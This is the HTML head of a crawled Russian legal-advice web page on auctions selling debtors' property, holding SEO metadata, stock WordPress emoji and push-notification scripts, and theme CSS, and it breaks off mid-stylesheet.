

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1001sovetnik.ru/biznes/auktsiony-po-prodazhe-imushhestva-dolzhnikov-gde-mozhno-vygodno-kupit.html
body_size: 41628
content:
<!DOCTYPE html>
<html>
<head>
    
	<meta name="455e836071cdb50cb7a820898dd834ff" content="">
    <meta charset="utf-8" />
    <link href="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/css/fonts.css" rel="stylesheet" media="screen">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/css/normalize.css" rel="stylesheet" media="screen">    
    <link rel="stylesheet" href="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/style.css" type="text/css" media="screen" />
    <link href="https://fonts.googleapis.com/css?family=Exo+2:300,400,500,700&amp;subset=cyrillic" rel="stylesheet">
    <link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png"> 
    <link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png"> 
    <link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png"> 
    <link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"> 
    <link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    <script charset="UTF-8" src="//cdn.sendpulse.com/js/push/49a707777583de81e32ff68fd62271bc_1.js" async></script>
<meta name="yandex-verification" content="42610cd28c8b68b4" />
<meta name="google-site-verification" content="dnUp3N9GA1C_AhOw9--x-bRQ_Lfj2gFx0urRWKZGR5M" />    
		<!-- All in One SEO 4.1.9.3 -->
		<title>Аукционы по продаже имущества должников: торги по банкротству официальный государственный сайт, реализация росимущество</title>
		<meta name="description" content="Аукционы по продаже имущества должников, арестованного приставами, являются заключительной стадией процедуры банкротства, которая направлена на восполнение финансовой состоятельности должника и выполнение его обязательств перед кредиторами." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://1001sovetnik.ru/biznes/auktsiony-po-prodazhe-imushhestva-dolzhnikov-gde-mozhno-vygodno-kupit.html" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/1001sovetnik.ru\/#website","url":"https:\/\/1001sovetnik.ru\/","name":"\u0421\u043e\u0432\u0435\u0442\u043d\u0438\u043a.\u0413\u0443\u0440\u0443","description":"\u0412\u0430\u0448 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u044e\u0440\u0438\u0441\u0442","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/1001sovetnik.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/1001sovetnik.ru\/#organization","name":"\u0421\u043e\u0432\u0435\u0442\u043d\u0438\u043a.\u0413\u0443\u0440\u0443","url":"https:\/\/1001sovetnik.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/1001sovetnik.ru\/biznes\/auktsiony-po-prodazhe-imushhestva-dolzhnikov-gde-mozhno-vygodno-kupit.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/1001sovetnik.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/1001sovetnik.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0412\u0430\u0448 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u044e\u0440\u0438\u0441\u0442","url":"https:\/\/1001sovetnik.ru\/"},"nextItem":"https:\/\/1001sovetnik.ru\/biznes\/#listItem"},{"@type":"ListItem","@id":"https:\/\/1001sovetnik.ru\/biznes\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/1001sovetnik.ru\/biznes\/","name":"\u0411\u0438\u0437\u043d\u0435\u0441","description":"\u0410\u0443\u043a\u0446\u0438\u043e\u043d\u044b \u043f\u043e \u043f\u0440\u043e\u0434\u0430\u0436\u0435 \u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430 \u0434\u043e\u043b\u0436\u043d\u0438\u043a\u043e\u0432, \u0430\u0440\u0435\u0441\u0442\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u043f\u0440\u0438\u0441\u0442\u0430\u0432\u0430\u043c\u0438, \u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0437\u0430\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0441\u0442\u0430\u0434\u0438\u0435\u0439 \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u044b \u0431\u0430\u043d\u043a\u0440\u043e\u0442\u0441\u0442\u0432\u0430, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0430 \u043d\u0430 \u0432\u043e\u0441\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u0444\u0438\u043d\u0430\u043d\u0441\u043e\u0432\u043e\u0439 \u0441\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0434\u043e\u043b\u0436\u043d\u0438\u043a\u0430 \u0438 \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u0435\u0433\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432 \u043f\u0435\u0440\u0435\u0434 \u043a\u0440\u0435\u0434\u0438\u0442\u043e\u0440\u0430\u043c\u0438.","url":"https:\/\/1001sovetnik.ru\/biznes\/"},"previousItem":"https:\/\/1001sovetnik.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/1001sovetnik.ru\/author\/redaktor#author","url":"https:\/\/1001sovetnik.ru\/author\/redaktor","name":"redaktor","image":{"@type":"ImageObject","@id":"https:\/\/1001sovetnik.ru\/biznes\/auktsiony-po-prodazhe-imushhestva-dolzhnikov-gde-mozhno-vygodno-kupit.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f94ca0e244a20b1daf760b6f214615c2?s=96&d=mm&r=g","width":96,"height":96,"caption":"redaktor"}},{"@type":"WebPage","@id":"https:\/\/1001sovetnik.ru\/biznes\/auktsiony-po-prodazhe-imushhestva-dolzhnikov-gde-mozhno-vygodno-kupit.html#webpage","url":"https:\/\/1001sovetnik.ru\/biznes\/auktsiony-po-prodazhe-imushhestva-dolzhnikov-gde-mozhno-vygodno-kupit.html","name":"\u0410\u0443\u043a\u0446\u0438\u043e\u043d\u044b \u043f\u043e \u043f\u0440\u043e\u0434\u0430\u0436\u0435 \u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430 \u0434\u043e\u043b\u0436\u043d\u0438\u043a\u043e\u0432: \u0442\u043e\u0440\u0433\u0438 \u043f\u043e \u0431\u0430\u043d\u043a\u0440\u043e\u0442\u0441\u0442\u0432\u0443 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442, \u0440\u0435\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u044f \u0440\u043e\u0441\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u043e","description":"\u0410\u0443\u043a\u0446\u0438\u043e\u043d\u044b \u043f\u043e \u043f\u0440\u043e\u0434\u0430\u0436\u0435 \u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430 \u0434\u043e\u043b\u0436\u043d\u0438\u043a\u043e\u0432, \u0430\u0440\u0435\u0441\u0442\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u043f\u0440\u0438\u0441\u0442\u0430\u0432\u0430\u043c\u0438, \u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0437\u0430\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0441\u0442\u0430\u0434\u0438\u0435\u0439 \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u044b \u0431\u0430\u043d\u043a\u0440\u043e\u0442\u0441\u0442\u0432\u0430, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0430 \u043d\u0430 \u0432\u043e\u0441\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u0444\u0438\u043d\u0430\u043d\u0441\u043e\u0432\u043e\u0439 \u0441\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0434\u043e\u043b\u0436\u043d\u0438\u043a\u0430 \u0438 \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u0435\u0433\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432 \u043f\u0435\u0440\u0435\u0434 \u043a\u0440\u0435\u0434\u0438\u0442\u043e\u0440\u0430\u043c\u0438.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/1001sovetnik.ru\/#website"},"breadcrumb":{"@id":"https:\/\/1001sovetnik.ru\/biznes\/auktsiony-po-prodazhe-imushhestva-dolzhnikov-gde-mozhno-vygodno-kupit.html#breadcrumblist"},"author":"https:\/\/1001sovetnik.ru\/author\/redaktor#author","creator":"https:\/\/1001sovetnik.ru\/author\/redaktor#author","image":{"@type":"ImageObject","@id":"https:\/\/1001sovetnik.ru\/#mainImage","url":"https:\/\/1001sovetnik.ru\/wp-content\/uploads\/2017\/03\/14629719742205.jpg","width":300,"height":200},"primaryImageOfPage":{"@id":"https:\/\/1001sovetnik.ru\/biznes\/auktsiony-po-prodazhe-imushhestva-dolzhnikov-gde-mozhno-vygodno-kupit.html#mainImage"},"datePublished":"2017-04-05T07:25:50+03:00","dateModified":"2019-11-11T08:20:56+03:00"},{"@type":"Article","@id":"https:\/\/1001sovetnik.ru\/biznes\/auktsiony-po-prodazhe-imushhestva-dolzhnikov-gde-mozhno-vygodno-kupit.html#article","name":"\u0410\u0443\u043a\u0446\u0438\u043e\u043d\u044b \u043f\u043e \u043f\u0440\u043e\u0434\u0430\u0436\u0435 \u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430 \u0434\u043e\u043b\u0436\u043d\u0438\u043a\u043e\u0432: \u0442\u043e\u0440\u0433\u0438 \u043f\u043e \u0431\u0430\u043d\u043a\u0440\u043e\u0442\u0441\u0442\u0432\u0443 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442, \u0440\u0435\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u044f \u0440\u043e\u0441\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u043e","description":"\u0410\u0443\u043a\u0446\u0438\u043e\u043d\u044b \u043f\u043e \u043f\u0440\u043e\u0434\u0430\u0436\u0435 \u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430 \u0434\u043e\u043b\u0436\u043d\u0438\u043a\u043e\u0432, \u0430\u0440\u0435\u0441\u0442\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u043f\u0440\u0438\u0441\u0442\u0430\u0432\u0430\u043c\u0438, \u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0437\u0430\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0441\u0442\u0430\u0434\u0438\u0435\u0439 \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u044b \u0431\u0430\u043d\u043a\u0440\u043e\u0442\u0441\u0442\u0432\u0430, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0430 \u043d\u0430 \u0432\u043e\u0441\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u0444\u0438\u043d\u0430\u043d\u0441\u043e\u0432\u043e\u0439 \u0441\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0434\u043e\u043b\u0436\u043d\u0438\u043a\u0430 \u0438 \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u0435\u0433\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432 \u043f\u0435\u0440\u0435\u0434 \u043a\u0440\u0435\u0434\u0438\u0442\u043e\u0440\u0430\u043c\u0438.","inLanguage":"ru-RU","headline":"\u0410\u0443\u043a\u0446\u0438\u043e\u043d\u044b \u043f\u043e \u043f\u0440\u043e\u0434\u0430\u0436\u0435 \u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430 \u0434\u043e\u043b\u0436\u043d\u0438\u043a\u043e\u0432 - \u0433\u0434\u0435 \u043c\u043e\u0436\u043d\u043e \u0432\u044b\u0433\u043e\u0434\u043d\u043e \u043a\u0443\u043f\u0438\u0442\u044c","author":{"@id":"https:\/\/1001sovetnik.ru\/author\/redaktor#author"},"publisher":{"@id":"https:\/\/1001sovetnik.ru\/#organization"},"datePublished":"2017-04-05T07:25:50+03:00","dateModified":"2019-11-11T08:20:56+03:00","articleSection":"\u0411\u0438\u0437\u043d\u0435\u0441","mainEntityOfPage":{"@id":"https:\/\/1001sovetnik.ru\/biznes\/auktsiony-po-prodazhe-imushhestva-dolzhnikov-gde-mozhno-vygodno-kupit.html#webpage"},"isPartOf":{"@id":"https:\/\/1001sovetnik.ru\/biznes\/auktsiony-po-prodazhe-imushhestva-dolzhnikov-gde-mozhno-vygodno-kupit.html#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/1001sovetnik.ru\/#articleImage","url":"https:\/\/1001sovetnik.ru\/wp-content\/uploads\/2017\/03\/14629719742205.jpg","width":300,"height":200}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//vk.com' />
<link rel="alternate" type="application/rss+xml" title="Советник.Гуру &raquo; Лента комментариев к &laquo;Аукционы по продаже имущества должников &#8212; где можно выгодно купить&raquo;" href="https://1001sovetnik.ru/biznes/auktsiony-po-prodazhe-imushhestva-dolzhnikov-gde-mozhno-vygodno-kupit.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/1001sovetnik.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://1001sovetnik.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: 